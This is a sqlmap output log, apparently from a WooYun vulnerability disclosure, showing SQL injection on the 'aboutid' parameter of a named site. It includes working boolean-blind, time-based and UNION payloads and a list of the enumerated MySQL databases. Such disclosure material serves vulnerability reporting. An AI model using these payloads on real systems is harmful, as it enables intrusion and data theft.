 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: aboutid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: aboutid=145625 AND 2432=2432&type=100

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: aboutid=145625 AND (SELECT * FROM (SELECT(SLEEP(5)))ZJwH)&type=100

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: aboutid=145625 UNION ALL SELECT 41,41,41,41,41,41,41,41,CONCAT(0x717a767071,0x485a7165416b5067494f,
0x716a707071)-- &type=100
---
[10:12:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[10:12:29] [INFO] fetching database names
[10:12:30] [WARNING] reflective value(s) found and filtering out
available databases [3]:
[*] comic
[*] information_schema
[*] test

[10:12:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/xiao.zymk.cn'
www.wooyun.org